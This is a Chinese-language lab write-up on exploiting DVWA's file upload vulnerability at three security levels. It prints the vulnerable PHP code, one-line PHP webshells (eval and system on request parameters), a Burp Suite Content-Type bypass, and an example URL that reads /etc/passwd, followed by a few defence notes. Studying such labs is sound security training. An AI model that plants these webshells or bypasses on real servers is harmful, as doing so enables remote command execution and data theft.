实验环境
测试渗透机:Kali-Linux-2021.4a-vmware-amd64
目标靶机:OWASP Broken Web Application VM 1.2
实验原理

如果恶意文件如PHP、ASP等执行文件绕过Web应用并顺利执行,则相当于黑客拿到了Webshell。
一旦黑客拿到Webshell,则可以拿到Web应用数据,删除Web文件,本地提权,进一步拿下整个服务器甚至内网。
SQL注入攻击对象是数据库服务,文件上传漏洞主要攻击Web服务,实际渗透两种相结合,达到对目标的深度控制。
攻击过程
实验一
下面是一个文件上传界面,可以上传图像,但是安全机制低,用户可以上传任意文件。
页面源码:
<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename( $_FILES['uploaded']['name']);
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
} else {
echo '<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
?>
实验二
安全等级:中
页面源码:
<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_type = $_FILES['uploaded']['type'];
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_type == "image/jpeg") && ($uploaded_size < 100000)){
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
} else {
echo '<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
else{
echo '<pre>Your image was not uploaded.</pre>';
}
}
?>
实验三
安全级别:高
页面源码:
<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name, '.') + 1);
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" || $uploaded_ext == "JPEG") && ($uploaded_size < 100000)){
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
} else {
echo '<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
else{
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
}
}
?>
实施攻击
低安全级别
上传一句话木马:
<?php @eval($_POST["chopper"]); ?>
打开中国菜刀,攻击成功
中安全级别
PHP源码中限定上传文件MIME-type为”image/jpeg”,使用BurpSuite

将拦截到的报文中Conten-type字段改为image/jpeg,再转发,文件上传成功
高安全级别
限制文件扩展名,修改报文再转发可以看到目录结构,但是很多文件无法操作
Webshell
小马:一句话木马也称为小马,即整个shell代码量只有一行,一般是系统执行函数
大马:代码量和功能比小马多,一般会进行二次编码加密,防止被安全防火墙/入侵检测系统检测到
shell.php # eval 使用php函数,例如phpinfo() <?php eval($_REQUEST['cmd']); ?> http://192.168.1.1/dvwa/uploads/shell.php?cmd=phpinfo() shell.php # system 使用Linux系统命令,例如ls cp rm <?php system($_REQUEST['cmd']); ?> http://192.168.1.1/dvwa/uploads/shell.php?cmd=cat /etc/passwd
中国菜刀
<?php @eval($_POST['chopper']); ?>
漏洞防范
设置文件类型限制
防范DDoS攻击:防火墙
防范CC攻击:WAF